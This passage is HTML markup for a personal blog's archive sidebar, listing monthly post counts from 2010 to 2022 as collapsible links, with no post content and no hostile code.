<a class='post-count-link' href='https://www.farahzu.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2022/12/'>
December 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2022/11/'>
November 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2022/10/'>
October 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2020/04/'>
April 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/04/'>
April 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/12/'>
December 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/10/'>
October 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/09/'>
September 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/02/'>
February 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/01/'>
January 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2014/12/'>
December 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2014/10/'>
October 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2014/04/'>
April 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2014/02/'>
February 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/07/'>
July 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/06/'>
June 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/03/'>
March 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/02/'>
February 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/01/'>
January 2013
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/12/'>
December 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/10/'>
October 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/07/'>
July 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/05/'>
May 2012
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/10/'>
October 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/07/'>
July 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/02/'>
February 2011
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(146)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/12/'>
December 2010
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/09/'>
September 2010
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/08/'>
August 2010
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/07/'>
July 2010
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/06/'>
June 2010
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/05/'>
May 2010
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/04/'>
April 2010
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/03/'>
March 2010
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/02/'>
February 2010
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/01/'>
January 2010
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
